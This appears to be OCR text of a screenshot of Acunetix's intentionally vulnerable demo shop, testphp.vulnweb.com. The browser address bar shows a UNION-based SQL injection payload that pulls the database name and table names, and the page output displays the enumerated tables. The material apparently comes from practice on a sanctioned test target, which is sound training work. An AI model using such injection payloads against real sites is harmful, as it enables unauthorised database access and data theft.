 pictures
testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,database(),3,4,5,6,7,8,9,10,group_concat(table_name) from inform
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artists,artists,artists,carts,carts,carts,categ,categ,categ,featured,featured,guestbook,guestbook,guestbook,pictures,pictures,pictures,pictures,pictures,pictures
7
acuart
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
ENG 8:27 PM